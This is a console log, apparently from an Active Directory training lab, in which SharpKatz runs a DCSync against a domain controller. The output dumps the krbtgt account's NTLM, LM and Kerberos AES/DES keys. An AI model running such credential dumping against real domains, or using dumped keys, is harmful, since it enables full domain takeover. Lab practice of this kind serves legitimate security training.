 PS C:\Users\studentuser64> C:\AD\Tools\SharpKatz.exe --Command dcsync --User eu\krbtgt --Domain eu.local --DomainController e
u-dc.eu.local
[*]
[*]                     System Information
[*] ----------------------------------------------------------------------
[*] | Platform: Win32NT                                                  |
[*] ----------------------------------------------------------------------
[*] | Major: 10            | Minor: 0             | Build: 17763         |
[*] ----------------------------------------------------------------------
[*] | Version: Microsoft Windows NT 6.2.9200.0                           |
[*] ----------------------------------------------------------------------
[*]
[!] eu.local will be the domain
[!] eu-dc.eu.local will be the DC server
[!] eu\krbtgt will be the user account
[*]
[*] Object RDN           : krbtgt
[*]
[*] ** SAM ACCOUNT **
[*]
[*] SAM Username         : krbtgt
[*] User Principal Name  :
[*] Account Type         : USER_OBJECT
[*] User Account Control : ACCOUNTDISABLE, NORMAL_ACCOUNT
[*] Account expiration   : 12/31/9999 11:59:59 PM
[*] Password last change : 7/12/2019 11:00:04 PM
[*] Object Security ID   : S-1-5-21-3657428294-2017276338-1274645009-502
[*] Object Relative ID   : 502
[*]
[*] Credents:
[*] Hash NTLM            : 83ac1bab3e98ce6ed70c9d5841341538
[*] ntlm- 0              : 83ac1bab3e98ce6ed70c9d5841341538
[*] lm  - 0              : bcb73c3d2b4005e405ff7399f3ca2bf0
[*]
[*] Supplemental Credents:
[*]
[*]  * Primary:NTLM-Strong-NTOWF
[*]     Random Value : a0c1c86edafc0218a106426f2309bafd
[*]
[*]  * Primary:Kerberos-Newer-Keys
[*]     Default Salt :EU.LOCALkrbtgt
[*]     Credents
[*]     aes256_hmac       4096: b3b88f9288b08707eab6d561fefe286c178359bda4d9ed9ea5cb2bd28540075d
[*]     aes128_hmac       4096: e2ef89cdbd94d396f63c9aa5b66e16c7
[*]     des_cbc_md5       4096: 92371fe32c9ba208
[*]     ServiceCredents
[*]     OldCredents
[*]     OlderCredents
[*]
[*]  * Primary:Kerberos
[*]     Default Salt :EU.LOCALkrbtgt